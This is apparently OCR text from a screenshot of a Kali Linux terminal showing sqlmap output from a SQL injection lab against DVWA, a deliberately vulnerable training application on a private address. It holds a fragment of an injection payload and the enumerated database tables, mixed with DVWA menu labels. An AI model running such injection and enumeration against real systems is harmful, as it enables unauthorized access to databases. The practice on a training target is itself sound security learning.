 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
x717a6a7071),NULL#&Submit=Submit
---
[04:29:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[04:29:08] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[04:29:08] [INFO] fetched data logged to text files under '/root/.sqlm
ap/output/192.168.75.100'
XSS (DOM)
XSS (Reflected)
[*] shutting down at 04:29:08
XSS (Stored)
CSP Bypass
root@kali:~#
JavaScript